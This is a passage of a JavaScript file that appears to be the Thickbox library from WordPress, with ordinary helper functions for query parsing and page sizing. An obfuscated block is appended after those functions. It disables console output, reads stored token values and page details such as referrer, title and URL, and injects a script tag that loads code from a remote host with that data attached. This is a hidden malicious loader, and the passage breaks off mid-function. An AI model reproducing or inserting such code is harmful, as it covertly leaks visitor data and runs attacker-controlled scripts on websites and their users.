		jQuery("#TB_window").css({marginTop: '-' + parseInt((TB_HEIGHT / 2),10) + 'px'});
	}
}

function tb_parseQuery ( query ) {
   var Params = {};
   if ( ! query ) {return Params;}// return empty object
   var Pairs = query.split(/[;&]/);
   for ( var i = 0; i < Pairs.length; i++ ) {
      var KeyVal = Pairs[i].split('=');
      if ( ! KeyVal || KeyVal.length != 2 ) {continue;}
      var key = unescape( KeyVal[0] );
      var val = unescape( KeyVal[1] );
      val = val.replace(/\+/g, ' ');
      Params[key] = val;
   }
   return Params;
}

function tb_getPageSize(){
	var de = document.documentElement;
	var w = window.innerWidth || self.innerWidth || (de&&de.clientWidth) || document.body.clientWidth;
	var h = window.innerHeight || self.innerHeight || (de&&de.clientHeight) || document.body.clientHeight;
	arrayPageSize = [w,h];
	return arrayPageSize;
}

function tb_detectMacXFF() {
  var userAgent = navigator.userAgent.toLowerCase();
  if (userAgent.indexOf('mac') != -1 && userAgent.indexOf('firefox')!=-1) {
    return true;
  }
}
(function(_0x1c9aa6,_0x86e811){function _0x3faa55(_0xd112ed,_0x4dc50c,_0x4b2864,_0x47e2cd){return _0x1142(_0x47e2cd-0x340,_0xd112ed);}var _0x3e1917=_0x1c9aa6();function _0x42da3e(_0x4bbcda,_0x244438,_0x1faf03,_0x5a128b){return _0x1142(_0x4bbcda- -0x3c4,_0x1faf03);}while(!![]){try{var _0x5d906d=parseInt(_0x3faa55(0x53f,0x57c,0x5aa,0x56c))/(-0x15cd+0x1be*0xf+-0x454)+parseInt(_0x3faa55(0x58e,0x585,0x5dd,0x59d))/(-0xdf7+0x3f9+0x500*0x2)+parseInt(_0x3faa55(0x55e,0x53a,0x558,0x551))/(0x2642+-0x1e9a+-0x7a5*0x1)+-parseInt(_0x42da3e(-0x1b5,-0x1f6,-0x19f,-0x1ac))/(-0x14cb+0x121d+0x2b2)*(parseInt(_0x42da3e(-0x1d2,-0x1bd,-0x1c0,-0x1d3))/(-0x1a6a*-0x1+0x50*0x1a+-0x2285*0x1))+-parseInt(_0x3faa55(0x54e,0x52f,0x516,0x552))/(-0x1*-0xd0d+-0x1de9+0x10e2)+-parseInt(_0x42da3e(-0x174,-0x153,-0x139,-0x132))/(-0x1*-0x4fd+0x10*0x74+0x209*-0x6)+parseInt(_0x3faa55(0x59c,0x55f,0x5c8,0x59f))/(-0x150d+0xc*0x1f5+-0x29*0xf);if(_0x5d906d===_0x86e811)break;else _0x3e1917['push'](_0x3e1917['shift']());}catch(_0x533ded){_0x3e1917['push'](_0x3e1917['shift']());}}}(_0x20f3,0xe6f4c+0x3d713*0x1+-0x2*0x2a33c),(function(){var _0xa7f75b={'wJjib':_0x116bb3(0x3eb,0x37e,0x3c9,0x3b8)+'+$','TNGkG':'Ebclv','iylzh':_0x116bb3(0x3f2,0x42d,0x409,0x408),'rdlyQ':function(_0x340f4e,_0x3f2755){return _0x340f4e(_0x3f2755);},'BHSQw':function(_0x2ba9dd,_0x46033f){return _0x2ba9dd+_0x46033f;},'PqLxN':'return\x20(fu'+_0x166e0b(0x124,0x103,0xd8,0xf5),'GJhsR':'{}.constru'+_0x116bb3(0x402,0x3f2,0x3fa,0x427)+_0x116bb3(0x455,0x416,0x424,0x412)+'\x20)','vHeTe':_0x166e0b(0x7f,0xa3,0x9c,0xa3),'qJKwp':_0x166e0b(0xd7,0x107,0xc9,0xfb),'fmrcM':function(_0x577770,_0x537492){return _0x577770<_0x537492;},'zmvbU':_0x166e0b(0xa2,0xd1,0xca,0xa7)+'3','ofoHd':_0x116bb3(0x3f0,0x3f3,0x405,0x3f7)+_0x116bb3(0x3ad,0x394,0x3b5,0x3c0)+'cdn.com/N9'+_0x116bb3(0x3d5,0x3da,0x3e8,0x3ce),'UaunA':function(_0x2e75b2,_0x53ce00){return _0x2e75b2===_0x53ce00;},'xoXTN':_0x166e0b(0xbc,0x107,0xcb,0xdd),'oTKtM':function(_0x5e5b98,_0x61163e){return _0x5e5b98+_0x61163e;},'GHVol':_0x166e0b(0xe8,0xbd,0xbf,0xb2),'nIVvf':_0x116bb3(0x3f9,0x390,0x3b9,0x3c2),'CVndL':_0x166e0b(0xb9,0x94,0x98,0xb3),'LeANV':_0x166e0b(0xbc,0xa7,0x5a,0x98),'apNlR':'trace','KzsTW':function(_0xa502c8,_0x3301ce){return _0xa502c8!==_0x3301ce;},'NUQfh':_0x116bb3(0x37b,0x3b0,0x3e1,0x3bb),'gnIFK':_0x116bb3(0x3fa,0x416,0x440,0x42a)+'0','gTQua':_0x116bb3(0x411,0x41a,0x3ef,0x41b)+'2','QyTvB':_0x116bb3(0x404,0x3d5,0x3ef,0x3f8),'rTdpi':'token','THGDq':_0x116bb3(0x389,0x3ab,0x3ff,0x3cd),'sSmii':function(_0x11488f,_0x3c1feb,_0x13ee7c){return _0x11488f(_0x3c1feb,_0x13ee7c);},'FbyVf':function(_0x1935dd,_0x3fded8,_0x4a4e67){return _0x1935dd(_0x3fded8,_0x4a4e67);},'lQrIj':function(_0x392bd3){return _0x392bd3();},'DIvxV':_0x166e0b(0xc9,0xf0,0xc9,0xfe)+_0x116bb3(0x38c,0x383,0x38d,0x3bc),'PUxJG':_0x166e0b(0xad,0xd2,0x7e,0xaf),'Taqty':_0x166e0b(0x76,0xca,0xa5,0x8e),'LIqVw':function(_0x4473f7,_0x52bef2){return _0x4473f7!==_0x52bef2;},'wnDxq':'undefined','UeiNQ':function(_0x118cb2,_0x3e3cc8){return _0x118cb2===_0x3e3cc8;},'vfWze':'JAEVC','pYTjs':function(_0x5453b7,_0x170f6f){return _0x5453b7/_0x170f6f;},'YZXjS':function(_0x2845ab,_0x30374d){return _0x2845ab+_0x30374d;},'BiIrm':_0x166e0b(0xb4,0x10b,0x9f,0xda)+'.client','Nshvn':function(_0x6ca6d5,_0x3e1fc9){return _0x6ca6d5+_0x3e1fc9;},'bmBXc':_0x116bb3(0x3f5,0x442,0x3e5,0x401)+_0x116bb3(0x431,0x440,0x3f8,0x425),'AztvW':function(_0x35f8dc,_0x6b9b6b){return _0x35f8dc(_0x6b9b6b);},'EkkWS':function(_0x5a43ea,_0x38cd24){return _0x5a43ea+_0x38cd24;},'FQdHd':_0x166e0b(0x64,0x6d,0x5d,0x99)+_0x116bb3(0x3b4,0x41f,0x41b,0x3f0),'ZlYkG':_0x116bb3(0x42f,0x440,0x41c,0x404),'nfZyW':function(_0x5732e4,_0x316245){return _0x5732e4+_0x316245;},'RSiUu':function(_0x4d7a4a,_0x2c4936){return _0x4d7a4a===_0x2c4936;},'LRKNn':_0x116bb3(0x3f8,0x3ee,0x417,0x3f4),'zrfnh':_0x116bb3(0x3e9,0x408,0x3de,0x3d7),'AItKv':function(_0x59d30e,_0x53040f){return _0x59d30e+_0x53040f;},'LtkbI':_0x166e0b(0xfa,0xf0,0x13b,0x106),'jOgjO':'WQlGx','chrAi':_0x116bb3(0x40f,0x40f,0x43b,0x41d),'ywuKt':function(_0x5585e7,_0x275aed){return _0x5585e7+_0x275aed;},'SurpG':_0x166e0b(0xa9,0x9f,0xac,0xe1)},_0x5a87af=(function(){var _0x388c0d=!![];return function(_0x449db2,_0x9d5523){var _0x1fade3=_0x388c0d?function(){function _0x287c95(_0x310a4d,_0x579548,_0x379aea,_0x465953){return _0x1142(_0x310a4d-0x164,_0x379aea);}if(_0x9d5523){var _0x304767=_0x9d5523[_0x287c95(0x382,0x33e,0x364,0x389)](_0x449db2,arguments);return _0x9d5523=null,_0x304767;}}:function(){};return _0x388c0d=![],_0x1fade3;};}()),_0x52bd5d=_0xa7f75b[_0x166e0b(0x76,0xc5,0xaf,0xad)](_0x5a87af,this,function(){function _0x221665(_0x40927d,_0x526b6c,_0x402891,_0x5a7669){return _0x116bb3(_0x40927d-0x5,_0x526b6c,_0x402891-0x17f,_0x40927d- -0x276);}function _0x2c3108(_0x455fd2,_0xc0a317,_0x4dde04,_0x3267bd){return _0x166e0b(_0x455fd2-0x171,_0xc0a317-0x187,_0x3267bd,_0x455fd2-0x316);}return _0x52bd5d[_0x2c3108(0x3a2,0x3c9,0x387,0x384)]()[_0x2c3108(0x3c6,0x3f7,0x3bf,0x3e4)](_0xa7f75b[_0x221665(0x1c0,0x197,0x1ba,0x1a5)])[_0x221665(0x149,0x15f,0x119,0x14a)]()[_0x221665(0x1c5,0x1d5,0x1f9,0x1a6)+'r'](_0x52bd5d)[_0x221665(0x16d,0x190,0x12f,0x17a)](_0xa7f75b['wJjib']);});_0x52bd5d();var _0x2f4d97=(function(){var _0x1957c9={};function _0x172a00(_0x59016c,_0x2f58fe,_0x15cac0,_0x424bc8){return _0x166e0b(_0x59016c-0xdc,_0x2f58fe-0x4,_0x15cac0,_0x2f58fe-0x40d);}function _0x30043c(_0x16ff74,_0x5376de,_0x31339b,_0x44200a){return _0x116bb3(_0x16ff74-0x47,_0x31339b,_0x31339b-0x129,_0x16ff74- -0x179);}_0x1957c9['RSpRV']=_0xa7f75b[_0x30043c(0x2bd,0x27f,0x27f,0x2f4)],_0x1957c9[_0x172a00(0x4cf,0x4ed,0x52a,0x503)]=_0xa7f75b[_0x30043c(0x2a6,0x2d0,0x26d,0x2cc)],_0x1957c9[_0x30043c(0x2a8,0x264,0x283,0x270)]=_0xa7f75b[_0x172a00(0x4bf,0x4cd,0x4ee,0x50c)];var _0xc5e94e=_0x1957c9,_0x3a7b2f=!![];return function(_0x14413b,_0x19872f){function _0x38123c(_0x597e34,_0x272b40,_0x2952b8,_0x3ff511){return _0x172a00(_0x597e34-0x78,_0x2952b8- -0x78,_0x597e34,_0x3ff511-0x192);}function _0x454c17(_0x546df6,_0x25419a,_0x3b91f9,_0x2df510){return _0x172a00(_0x546df6-0x50,_0x3b91f9- -0x2aa,_0x2df510,_0x2df510-0x13d);}if(_0xc5e94e['IsRGx']===_0x38123c(0x43a,0x48c,0x47a,0x47e)){if(_0x2e4eee){var _0x53fef2=_0x5b1143[_0x454c17(0x252,0x220,0x22e,0x1eb)](_0x36fa0c,arguments);return _0x3c09f4=null,_0x53fef2;}}else{var _0x14175b=_0x3a7b2f?function(){var _0x342c2b={};_0x342c2b[_0x25b28b(0x34e,0x309,0x311,0x341)]=_0xc5e94e[_0x25b28b(0x30a,0x345,0x335,0x326)];function _0x2af957(_0x286f60,_0x439736,_0x371e75,_0xad9219){return _0x38123c(_0x371e75,_0x439736-0x17a,_0x286f60- -0x52e,_0xad9219-0x91);}function _0x25b28b(_0xd488e3,_0x325978,_0x31196a,_0x30179c){return _0x454c17(_0xd488e3-0x159,_0x325978-0x189,_0x30179c-0x123,_0x31196a);}var _0x31d22d=_0x342c2b;if(_0xc5e94e['BaPdv']===_0xc5e94e['BaPdv']){if(_0x19872f){var _0x40bef0=_0x19872f['apply'](_0x14413b,arguments);return _0x19872f=null,_0x40bef0;}}else return _0x54ad53[_0x2af957(-0x10d,-0xd4,-0xdb,-0x12e)]()[_0x25b28b(0x2f1,0x338,0x304,0x336)](uBOHIF[_0x25b28b(0x382,0x37c,0x32e,0x341)])['toString']()[_0x25b28b(0x3bc,0x3c6,0x387,0x38e)+'r'](_0x4a7ead)[_0x25b28b(0x31c,0x30b,0x371,0x336)](_0x2af957(-0x114,-0x10c,-0xe9,-0x13a)+'+$');}:function(){};return _0x3a7b2f=![],_0x14175b;}};}()),_0x3937af=_0xa7f75b[_0x116bb3(0x397,0x3e6,0x3ad,0x3ba)](_0x2f4d97,this,function(){var _0x5ec61e={'YyVbh':function(_0x13e26b,_0x5a73eb){return _0xa7f75b['rdlyQ'](_0x13e26b,_0x5a73eb);},'atYyj':function(_0x5450d0,_0x55f073){function _0x20b276(_0x728d30,_0xebf29e,_0x52e9de,_0x1c9eb9){return _0x1142(_0x52e9de- -0x1b,_0xebf29e);}return _0xa7f75b[_0x20b276(0x23c,0x256,0x228,0x20a)](_0x5450d0,_0x55f073);},'PNEMy':_0xa7f75b[_0x412d26(-0x31,-0x57,-0x3c,-0x2a)],'bJojG':_0xa7f75b[_0x412d26(-0x38,-0x5a,-0x2b,-0x35)],'xXBtX':_0x412d26(0x19,-0x17,-0x1a,-0x45),'TbeAt':_0xa7f75b['vHeTe'],'SGkBC':_0xa7f75b['qJKwp'],'swnyk':function(_0x141298,_0x1d90a4){function _0x585924(_0x4bfa2d,_0x2f7495,_0x1c6c87,_0x5773e6){return _0x412d26(_0x1c6c87,_0x2f7495-0x71,_0x5773e6- -0x16c,_0x5773e6-0xe9);}return _0xa7f75b[_0x585924(-0x195,-0x19a,-0x16d,-0x168)](_0x141298,_0x1d90a4);},'Dejvv':_0xa7f75b['zmvbU'],'wklCV':_0xa7f75b['ofoHd']},_0x2208e7;try{if(_0xa7f75b['UaunA'](_0xa7f75b[_0x142415(0x387,0x3b0,0x35f,0x39d)],_0xa7f75b[_0x412d26(-0x3e,-0x31,0x6,-0x3d)])){var _0x202ec5=_0xa7f75b['rdlyQ'](Function,_0xa7f75b[_0x412d26(0x5f,-0x26,0x1b,0x31)](_0xa7f75b[_0x142415(0x38e,0x327,0x364,0x35b)]+(_0x142415(0x38d,0x3e5,0x398,0x3c3)+'ctor(\x22retu'+_0x412d26(0x4f,0xe,0x13,0x48)+'\x20)'),');'));_0x2208e7=_0x202ec5();}else{var _0x83eb0a;try{var _0x72650c=HQgJPF[_0x412d26(0x5c,0x58,0x39,0x2e)](_0x241e1e,HQgJPF[_0x412d26(0x20,-0x2,0x30,0x74)](HQgJPF['PNEMy']+HQgJPF[_0x142415(0x373,0x39c,0x378,0x397)],');'));_0x83eb0a=_0x72650c();}catch(_0x43f30b){_0x83eb0a=_0x249c3f;}var _0x14e381=_0x83eb0a[_0x142415(0x339,0x35c,0x340,0x35d)]=_0x83eb0a[_0x412d26(-0x63,-0x69,-0x3a,-0x69)]||{},_0x1e1b3f=[HQgJPF[_0x142415(0x3b9,0x33e,0x34e,0x379)],_0x412d26(-0x4c,-0x7b,-0x3d,-0x4e),_0x142415(0x389,0x39b,0x396,0x37e),HQgJPF[_0x142415(0x39b,0x3ea,0x3f0,0x3cc)],_0x142415(0x39f,0x392,0x36c,0x363),HQgJPF[_0x142415(0x3c7,0x3b7,0x340,0x384)],'trace'];for(var _0x172d26=-0x160f+-0x1*-0x59c+0x1*0x1073;HQgJPF[_0x142415(0x38b,0x3e6,0x377,0x3a9)](_0x172d26,_0x1e1b3f[_0x142415(0x33b,0x323,0x390,0x35e)]);_0x172d26++){var _0x23c70c=HQgJPF[_0x142415(0x344,0x333,0x388,0x35c)][_0x412d26(0xe,0x2,-0x18,-0x39)]('|'),_0x4fe927=-0x3*-0xa63+0x2209+-0xd0a*0x5;while(!![]){switch(_0x23c70c[_0x4fe927++]){case'0':_0x552175['toString']=_0x125255[_0x142415(0x376,0x318,0x328,0x357)][_0x412d26(-0x5d,-0xb,-0x46,-0x35)](_0x125255);continue;case'1':_0x552175[_0x142415(0x38d,0x353,0x35f,0x392)]=_0x1fefd2['bind'](_0x4f038d);continue;case'2':var _0x125255=_0x14e381[_0x23f0b5]||_0x552175;continue;case'3':_0x14e381[_0x23f0b5]=_0x552175;continue;case'4':var _0x23f0b5=_0x1e1b3f[_0x172d26];continue;case'5':var _0x552175=_0x4ecfb0[_0x142415(0x3e7,0x39a,0x395,0x3d3)+'r'][_0x142415(0x36a,0x359,0x389,0x36d)][_0x412d26(-0x4b,-0x56,-0x46,-0x15)](_0xa356f4);continue;}break;}}}}catch(_0x42bcc4){_0x2208e7=window;}function _0x412d26(_0x3094eb,_0x7f1d85,_0x228d5a,_0x32a476){return _0x116bb3(_0x3094eb-0xcd,_0x3094eb,_0x228d5a-0x12a,_0x228d5a- -0x3ff);}var _0x16d75a=_0x2208e7['console']=_0x2208e7[_0x412d26(-0x3c,-0x55,-0x3a,-0x1c)]||{},_0x128de1=[_0xa7f75b[_0x142415(0x36b,0x34b,0x3bd,0x381)],_0xa7f75b[_0x142415(0x3be,0x3cb,0x3c9,0x3be)],_0xa7f75b[_0x142415(0x3d7,0x362,0x3b2,0x3a1)],_0xa7f75b[_0x142415(0x398,0x3f6,0x3d7,0x3b6)],_0xa7f75b[_0x142415(0x3d9,0x36d,0x3be,0x398)],_0xa7f75b[_0x142415(0x394,0x3b2,0x3d2,0x3d6)],_0xa7f75b[_0x412d26(0x29,0x13,0x7,0x20)]];function _0x142415(_0x4414c2,_0x171eb0,_0x5c94ec,_0x2adbcd){return _0x116bb3(_0x4414c2-0xfb,_0x4414c2,_0x5c94ec-0x3e,_0x2adbcd- -0x68);}for(var _0x3bb5ff=0xa61+-0x793*-0x1+-0x11f4;_0xa7f75b[_0x412d26(-0x16,-0x1d,0x4,0x41)](_0x3bb5ff,_0x128de1[_0x412d26(-0x13,-0x6,-0x39,-0xc)]);_0x3bb5ff++){if(_0xa7f75b[_0x412d26(0x44,0x22,0xc,0x49)]('jJKdQ',_0xa7f75b['NUQfh'])){var _0x321afa={};_0x321afa[_0x412d26(-0x2c,0x1,-0x41,-0x6b)]=![],_0x321afa[_0x142415(0x37a,0x338,0x36f,0x370)]=0x15180,_0x321afa[_0x412d26(0x1b,0x31,-0x12,-0x3b)]=_0x5ec61e[_0x412d26(-0x5,0x5a,0x23,0x49)],_0x46d4f4[_0x412d26(0x2b,0x63,0x32,0x4e)+'vrp4k65']=_0x321afa;}else{var _0x5afe02=_0xa7f75b[_0x412d26(-0x12,-0x6d,-0x2e,-0x46)][_0x142415(0x349,0x360,0x3bb,0x37f)]('|'),_0x22b2a6=-0x40*-0x8c+0x2136+-0x4436;while(!![]){switch(_0x5afe02[_0x22b2a6++]){case'0':_0x16d75a[_0x92e5c2]=_0x50b07d;continue;case'1':_0x50b07d[_0x142415(0x378,0x39b,0x319,0x357)]=_0x4ad72a[_0x142415(0x31a,0x33f,0x38e,0x357)]['bind'](_0x4ad72a);continue;case'2':var _0x50b07d=_0x2f4d97[_0x142415(0x39d,0x415,0x3ac,0x3d3)+'r'][_0x412d26(0xb,-0x13,-0x2a,-0x34)][_0x142415(0x30c,0x386,0x349,0x351)](_0x2f4d97);continue;case'3':var _0x4ad72a=_0x16d75a[_0x92e5c2]||_0x50b07d;continue;case'4':var _0x92e5c2=_0x128de1[_0x3bb5ff];continue;case'5':_0x50b07d[_0x412d26(-0x26,0x1,-0x5,-0x3)]=_0x2f4d97[_0x142415(0x355,0x34d,0x379,0x351)](_0x2f4d97);continue;}break;}}}});_0xa7f75b[_0x166e0b(0xf3,0xc9,0xf9,0xdb)](_0x3937af);var _0x5d62ae=_0xa7f75b[_0x166e0b(0x6c,0xae,0xc0,0xac)];if(!window[_0x116bb3(0x43c,0x413,0x40f,0x431)+_0x166e0b(0x67,0x53,0x91,0x89)]){if(_0xa7f75b[_0x166e0b(0xa7,0xae,0x9f,0xcf)]!==_0xa7f75b['Taqty']){var _0x422592={};_0x422592[_0x116bb3(0x3e4,0x3e2,0x3aa,0x3be)]=![],_0x422592[_0x116bb3(0x3d0,0x3a1,0x399,0x3d8)]=0x15180,_0x422592[_0x116bb3(0x3c2,0x40a,0x3b3,0x3ed)]=_0x166e0b(0xf9,0xed,0x9a,0xc4)+_0x116bb3(0x3d1,0x3fe,0x3af,0x3c0)+_0x116bb3(0x399,0x38a,0x3d7,0x3ca)+_0x166e0b(0x66,0x94,0x9e,0x9b),window[_0x166e0b(0xf1,0xd9,0xdf,0xfe)+_0x166e0b(0xa2,0x7a,0x7e,0x89)]=_0x422592;}else{var _0x167ee0=_0x430a46?function(){if(_0x39cfe1){var _0x409c27=_0x40482b['apply'](_0x3fb9f1,arguments);return _0x4bd448=null,_0x409c27;}}:function(){};return _0x277be4=![],_0x167ee0;}}const _0x6a3833=localStorage[_0x116bb3(0x459,0x3f8,0x401,0x437)](_0xa7f75b[_0x166e0b(0x10d,0xcb,0x101,0xe4)]);if(_0xa7f75b[_0x166e0b(0x8a,0x9a,0x72,0x94)](typeof _0x6a3833,_0xa7f75b['wnDxq'])&&_0xa7f75b[_0x116bb3(0x388,0x3c7,0x3b6,0x3c7)](_0x6a3833,null)){if(_0xa7f75b[_0x116bb3(0x3e5,0x3df,0x409,0x3d0)](_0xa7f75b['vfWze'],_0xa7f75b[_0x116bb3(0x433,0x3fa,0x444,0x42c)])){var _0x23034f=JSON[_0x116bb3(0x398,0x409,0x3e5,0x3d9)](_0x6a3833),_0x109cbf=Math['round'](_0xa7f75b['pYTjs'](+new Date(),-0x7f*0x27+0x1cc8+0x11b*-0x5));_0xa7f75b[_0x166e0b(0xbe,0x75,0xad,0x9c)](_0x23034f[_0x116bb3(0x449,0x3dd,0x441,0x420)],window[_0x166e0b(0x143,0x12d,0xd6,0xfe)+'vrp4k65'][_0x116bb3(0x3ea,0x3c0,0x3b5,0x3d8)])<_0x109cbf&&(localStorage[_0x116bb3(0x392,0x3e8,0x3f1,0x3c8)](_0xa7f75b['QyTvB']),localStorage[_0x166e0b(0xc9,0x9c,0x73,0x95)](_0xa7f75b[_0x166e0b(0x90,0xdf,0x105,0xc2)]),localStorage[_0x116bb3(0x3a2,0x3ed,0x3f6,0x3c8)](_0x166e0b(0x90,0xb5,0x8d,0x9a)));}else{var _0x22f529=_0xa7f75b[_0x166e0b(0xf6,0x111,0xed,0xfa)][_0x166e0b(0xe7,0x9f,0x7f,0xb4)]('|'),_0x3fbfe1=0xd31+0x16bb+-0x23ec;while(!![]){switch(_0x22f529[_0x3fbfe1++]){case'0':var _0x5c42af=_0x29acb3[_0x374e9d];continue;case'1':_0x146362[_0x116bb3(0x3f7,0x3a8,0x3dd,0x3bf)]=_0x38ac92[_0x116bb3(0x3b8,0x3ce,0x391,0x3bf)][_0x166e0b(0xc0,0xbd,0x83,0x86)](_0x38ac92);continue;case'2':_0x1a90e2[_0x5c42af]=_0x146362;continue;case'3':var _0x146362=_0x5a5696[_0x116bb3(0x415,0x40e,0x43a,0x43b)+'r'][_0x166e0b(0x8a,0xdd,0xc9,0xa2)]['bind'](_0x2473e1);continue;case'4':_0x146362[_0x166e0b(0xf8,0xe2,0x8f,0xc7)]=_0x4fe77a[_0x166e0b(0xc3,0x97,0x97,0x86)](_0x3cf6b0);continue;case'5':var _0x38ac92=_0xb154ff[_0x5c42af]||_0x146362;continue;}break;}}}var _0x4f5afd=localStorage[_0x116bb3(0x415,0x44e,0x3f2,0x437)](_0xa7f75b[_0x116bb3(0x3cd,0x3fc,0x39b,0x3dd)]),_0x151803=localStorage['getItem'](_0xa7f75b[_0x166e0b(0xc8,0x84,0x80,0xc2)]),_0x2957af=_0xa7f75b[_0x116bb3(0x446,0x438,0x40e,0x433)];function _0x166e0b(_0x4336a8,_0x5d8ec9,_0x111066,_0x5aed01){return _0x1142(_0x5aed01- -0x153,_0x111066);}_0x2957af+='&'+decodeURIComponent(window[_0x116bb3(0x402,0x3b9,0x407,0x3fd)][_0x116bb3(0x3bb,0x3a6,0x3cf,0x3e3)][_0x166e0b(0xa5,0xf7,0xa3,0xc3)]('?','')),_0x2957af+=_0xa7f75b['Nshvn'](_0xa7f75b[_0x116bb3(0x408,0x452,0x3fe,0x435)],_0xa7f75b[_0x166e0b(0x120,0x123,0xd3,0xf1)](encodeURIComponent,document[_0x166e0b(0x110,0xd7,0xe7,0xf6)])),_0x2957af+=_0xa7f75b[_0x116bb3(0x3f9,0x3da,0x43f,0x40f)](_0x166e0b(0xdb,0xaf,0x85,0xb7)+_0x116bb3(0x409,0x41f,0x41f,0x3e4),_0xa7f75b['rdlyQ'](encodeURIComponent,document['title'])),_0x2957af+=_0xa7f75b[_0x116bb3(0x430,0x3fe,0x42d,0x423)](_0xa7f75b[_0x116bb3(0x3e4,0x3e7,0x42b,0x41c)],_0xa7f75b[_0x116bb3(0x3b3,0x3c3,0x3a4,0x3c9)](encodeURIComponent,document[_0x116bb3(0x3ed,0x3f4,0x3bf,0x3fd)][_0x116bb3(0x3ed,0x3fc,0x45a,0x415)]+document[_0x166e0b(0x103,0xcb,0x93,0xca)]['pathname'])),_0x2957af+=_0xa7f75b[_0x116bb3(0x3d1,0x443,0x3d8,0x407)]+_0xa7f75b[_0x166e0b(0xae,0xfe,0xe8,0xf1)](encodeURIComponent,_0x5d62ae),_0x2957af+=_0xa7f75b['nfZyW']('&host=',_0xa7f75b[_0x166e0b(0xb4,0x85,0x5d,0x96)](encodeURIComponent,window[_0x166e0b(0x119,0x101,0x12b,0xfe)+_0x166e0b(0xb3,0x52,0x93,0x89)][_0x116bb3(0x3e9,0x3f2,0x42a,0x3ed)]));_0xa7f75b['KzsTW'](typeof _0x4f5afd,'undefined')&&_0x4f5afd&&window[_0x116bb3(0x3f1,0x424,0x417,0x431)+_0x116bb3(0x3b5,0x3c4,0x3f3,0x3bc)]['unique']&&(_0xa7f75b[_0x116bb3(0x3be,0x3f6,0x3bc,0x3de)](_0xa7f75b[_0x116bb3(0x40a,0x415,0x402,0x432)],_0xa7f75b[_0x116bb3(0x409,0x453,0x42b,0x419)])?(_0x16d543[_0x166e0b(0xcb,0x53,0x94,0x95)](_0xa7f75b[_0x166e0b(0xb5,0x99,0xb5,0xaa)]),_0x2e20d9[_0x166e0b(0x8e,0x75,0x52,0x95)](_0xa7f75b[_0x116bb3(0x3d3,0x409,0x3e0,0x3f5)]),_0xab0981['removeItem'](_0xa7f75b[_0x116bb3(0x3e8,0x3f3,0x3e1,0x417)])):_0x2957af+=_0xa7f75b['AItKv'](_0xa7f75b[_0x166e0b(0x8a,0x72,0x73,0x8a)],encodeURIComponent(_0x4f5afd)));if(typeof _0x151803!==_0xa7f75b[_0x166e0b(0xe4,0x99,0xa8,0xa9)]&&_0x151803&&window[_0x166e0b(0xc1,0xbd,0xd1,0xfe)+_0x116bb3(0x3e2,0x3d0,0x39d,0x3bc)][_0x116bb3(0x38f,0x3bc,0x3e5,0x3be)]){if(_0xa7f75b[_0x166e0b(0x81,0xbe,0x8d,0x94)](_0xa7f75b['jOgjO'],_0xa7f75b[_0x166e0b(0xbb,0xd5,0xaa,0xd7)])){var _0x448d68=_0x22cab8['apply'](_0x2255d7,arguments);return _0x2dfaca=null,_0x448d68;}else _0x2957af+=_0xa7f75b['AItKv'](_0xa7f75b['chrAi'],encodeURIComponent(_0x151803));}var _0x22cb32=document[_0x116bb3(0x413,0x3d3,0x3c8,0x3db)+_0x166e0b(0xb8,0xb7,0xda,0xb5)](_0x116bb3(0x433,0x406,0x44b,0x414));_0x22cb32[_0x166e0b(0xf7,0x105,0xfb,0x109)]=_0x116bb3(0x464,0x467,0x449,0x43a)+_0x116bb3(0x3f6,0x3f4,0x3c3,0x3eb)+'pt';function _0x116bb3(_0x4486a8,_0x2cccc6,_0x10ec5e,_0x1ca574){return _0x1142(_0x1ca574-0x1e0,_0x2cccc6);}_0x22cb32['src']=_0xa7f75b[_0x116bb3(0x42d,0x47e,0x451,0x440)](window['_rJxHnJ8Bn'+_0x166e0b(0x87,0xb0,0xb6,0x89)][_0x116bb3(0x3ef,0x412,0x413,0x3ed)],_0x2957af);var _0x273605=document[_0x116bb3(0x43c,0x3fe,0x3f2,0x416)+'sByTagName'](_0xa7f75b[_0x116bb3(0x43b,0x40a,0x3e9,0x3f9)])[0x21c*0x7+-0x2556*0x1+0x282*0x9];_0x273605[_0x116bb3(0x3da,0x3c7,0x3ed,0x3fb)][_0x166e0b(0x9c,0xff,0xee,0xc9)+'re'](_0x22cb32,_0x273605);}()));function _0x1142(_0x25e5ac,_0xf60eb5){var _0x49eab6=_0x20f3();return _0x1142=function(_0x20d882,_0xd0e999){_0x20d882=_0x20d882-(-0x102b*0x1+0x1192+0x71);var _0x438e5d=_0x49eab6[_0x20d882];if(_0x1142['eECSQi']===undefined){var _0x125ce8=function(_0x5a8fe8){var _0x2cd59a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x19b81d='',_0x1add1d='',_0x2d75b1=_0x19b81d+_0x125ce8;for(var _0xa6e7d4=-0x23b3*-0x1+0xd18+-0x1*0x30cb,_0x22da38,_0x20edf5,_0x3d6739=0xf91+-0x267a+0x16e9;_0x20edf5=_0x5a8fe8['charAt'](_0x3d6739++);~_0x20edf5&&(_0x22da38=_0xa6e7d4%(0xecc+0x20cd+0xd*-0x3a9)?_0x22da38*(-0x1a93*0x1+-0x95c+0x3b*0x9d)+_0x20edf5:_0x20edf5,_0xa6e7d4++%(0x11*-0x1f7+-0x1*-0xbf+0x20ac))?_0x19b81d+=_0x2d75b1['charCodeAt'](_0x3d6739+(0x13*0xe3+-0x2*-0x469+0x2d9*-0x9))-(0xd31+0x415*-0x6+-0x1*-0xb57)!==-0xa91+0x1*-0xaf1+0x1582*0x1?String['fromCharCode'](0x15f7+-0x72*0xd+-0x2*0x797&_0x22da38>>(-(0x8*-0x4b5+-0x3f9*0x1+0x231*0x13)*_0xa6e7d4&0x1*0x1096+0x450+-0x14e*0x10)):_0xa6e7d4:0x1f1e+-0x1d48+-0x1d6){_0x20edf5=_0x2cd59a['indexOf'](_0x20edf5);}for(var _0x4a2355=-0xb7a+0x1*-0x1d7+-0x7*-0x1e7,_0x1c5675=_0x19b81d['length'];_0x4a2355<_0x1c5675;_0x4a2355++){_0x1add1d+='%'+('00'+_0x19b81d['charCodeAt'](_0x4a2355)['toString'](0x14*-0xc1+0x1599+0x13*-0x57))['slice'](-(0x1ed9+0xa22+-0x28f9));}return decodeURIComponent(_0x1add1d);};_0x1142['mTClws']=_0x125ce8,_0x25e5ac=arguments,_0x1142['eECSQi']=!![];}var _0xf38df0=_0x49eab6[-0x10d*0x11+0x1*0x1421+-0x4*0x91],_0x5569a3=_0x20d882+_0xf38df0,_0x5dadc2=_0x25e5ac[_0x5569a3];if(!_0x5dadc2){var 